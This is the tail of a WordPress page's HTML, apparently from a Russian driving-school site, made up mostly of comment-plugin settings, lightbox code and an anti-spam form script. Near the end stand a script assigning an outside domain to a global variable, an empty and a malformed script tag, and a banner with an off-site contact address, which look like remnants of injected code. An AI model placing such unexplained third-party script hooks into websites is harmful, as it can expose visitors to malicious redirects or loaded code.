launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"2445"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2445","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8bfef04f75","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.430 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 15:13:28 -->

<!-- Compression = gzip -->
<!-- super cache -->

